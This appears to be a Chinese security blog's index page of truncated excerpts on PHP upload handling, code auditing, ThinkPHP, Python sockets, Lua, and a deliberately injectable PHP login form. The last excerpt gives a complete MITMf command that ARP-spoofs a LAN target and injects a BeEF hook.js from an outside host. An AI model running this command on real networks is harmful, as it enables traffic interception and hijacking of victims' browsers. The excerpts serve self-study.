1. 文件上发漏洞之php编写上传文件

php.ini文件配置上传限制php.ini文件php7.4默认文件上传最大是2m在

1upload_max_filesize=要上传最大的文件

上发最多默认是20

1max_file_uploads = 要可以连续发送几个

$_FILES上传参数我们上发的文件都是用$_FILES来获得的里面有参数用print_r()来查看一下a.html代码

123456789101112131415<html><head><meta charset="utf-8"><title>文件上发</title></head><body><form action="a.php" method="post" enctype="multipart/form-data"> <label for="file">要上发的文件名:</label> <input ...

4.安全牛PHP代码审计审计涉及的超全局变量

笔记

全局变量和超全局变量

全局变量

会到函数内部。所以在函数内部使用的时候常常看到类似global $a;

超全局变量 超全局变量作用域在所有脚本都有效。变量保存在$GLOBALS数组中全局变量就是在函数外面定义的变量。不能在函数中直接使用。因为它的作用域不所以,在函数可直接使用。比如php $_GET $_SERVER 都是超全局变量除$_GET,$_POST,$_SERVER,$_COOKIE等之外的超全局中

超全局变量123456789$GLOBALS 引用全局作用域中可用的全部变量$_REQUEST HTTP Request变量$_GET HTTP GET变量$_ENV 环境变量$_SESSION Session变量$_SERVER 服务器和执行环境信息$_POST HTTP POST变量$_FILES HTTP文件上传变量$_COOKIE 取HTTP Cookies值得

查看详细信息查看1. 暗月PHP代码审计

ThinkPHP5.0下载安装

下载地址http://www.thinkphp.cn/down.html

下载好后解压出来

访问访问这个目录public

目录结构12345678910111213141516171819202122232425262728293031323334353637383940414243444546project 应用部署目录├─application 应用目录(可设置)│ ├─common 公共模块目录(可更改)│ ├─index 模块目录(可更改)│ │ ├─config.php 模块配置文件│ │ ├─common.php 模块函数文件│ │ ├─controller 控制器目录│ │ ├─model 模型目录│ │ ├─view 视图目录│ │ └─ ... 更多类库目录│ ├─command.php 命令行工具配置文件│ ├─common.php 应 ...

3.安全牛PHP代码审计代码调试及Xdebug的配置使用

笔记

print_r()和var_dump()和debug_zval_dump(的区别)代码

123456789101112131415<?php $a=array( 'a'=>true, 'b'=>false, 'c'=>"acbd", 'd'=>122, 'e'=>null,);print_r($a);echo "<br>";var_dump($a);echo "<br>";debug_zval_dump($a);?>

结果print_r()和var_dump()函数的区别是,print_r()true显示的是1,false显示没有null也显示没有,var_dump()会直接告诉你是什么类型和内容debug_zval_dump()函数比前面两多一个refcount(2)被引用了多少次

debug_print_backtrace()函数用了查看输出调用栈 ...

2.安全牛PHP代码审计:PHP配置文件详解

笔记

介绍他是一个全局的配置文件在PHP启动的时候会被读取,他启动的时候只读取一次,如果要生效要重启PHP文件配置在这个里面

汉化版出来的内容https://blog.csdn.net/qq_41860876/article/details/107042443

配置的基本语法

大小写敏感

12directive= value指令=值)foo=bar≠FOo=bar

运算符

1|,&,~,!

空值的表达方式

123foo= ;o= none;o= "none";

基本配置的安全模式

安全模式`safe_mode = off`

安全模式,用来限制文档的存取、限制环境变量的存取,控制外部程序的执行。本特性已在PHP5.4.0被移除看一下他默认是关闭的状态

对比一下他开启和关闭的区别我用的PHP的版本是5.2

关闭的情况下php代码123456789<?php$a = $_GET['cmd']; echo "<pre>" ...

代码审计搭建

总结

下载

下载地址http://www.zzcms.net/about/6.htm下载出来后安装解压出来叫网站的目录设置到解压出来的目录点击这个 数据库名什么都可以这个我就写成了ZZCMS查看数据库有没有配置成功可以看到已经搭建好了

python3网络编程socket

实验环境搭建接收端和发送

我在虚拟机win7启动一个网络调试工具这个我已经启动了

创建套接字代码

12345678910#导入库import socket #创建套接字s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) #关闭套接字s.close()

代码说明

导入socket

1import socket

Python 中,我们用 socket() 函数来创建套接字,语法格式如下

1s=socket.socket(socket. AF_INET,SOCK_STREAM或者SOCK_DGRAM)

解释第一个: socket. AF_INET是IPv4的意思第二个: SOCK_STREAM和SOCK_DGRAM,如果填写SOCK_STREAM是tcp的意思,SOCK_DGRAM是udp的意思3. 关闭socket

1s.close()

向目标发送信息

发送端代码

1234567891011#导入库import socket #创ipv4,和UDP类型的建套接字s= ...

lua基础

笔记

输出输出print("Hello")

1.ifLua认为false和nil为假,true和非nil为真。和其他语言有点不同为真才会执行then里面的,如果是假会跳过then里面的

1234if (真)then print("会执行这个")end



true咧 代码

12345#!/usr/bin/luaif truethen print("Hello")end

执行结果

false咧 代码

123456#!/usr/bin/luaif falsethen print("Hello")end print("Hello1111")

结果 实咧 代码

1234567#!/usr/bin/luaa="abc"if (a=="abc")then print("a变量是abc&qu ...

php手写网站数据库交互sql注入测试

下面是我写的一个表单查询数据库用的代码没有进入过滤是存在sql注入漏洞的

a.html文件

12345678910111213<!DOCTYPE html><html><head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>登陆</title></head><body> <form action="a.php" method="GET"> <input type="text" name="id"><br/> <input type="submit" value="点击"/></form></body></html>

a.php文 ...



MITMf工具使用

笔记

MITMf的github下载地址https://github.com/byt3bl33d3r/MITMf启动beef-xss

mitmf命令1mitmf --spoof --arp -i eth0 --gateway 192.168.1.1 --target 192.168.1.10 --inject --js-url http://1.1.1.1:3000/hook.js

上面的命令的意思–spoof是用来作欺骗, –arp 意思是使用arp欺骗 -i 指定设备 –gateway指定的是网关地址 –target欺骗的目标 –inject 是进行注入,注入的是–js-url 脚本用的是beef-xss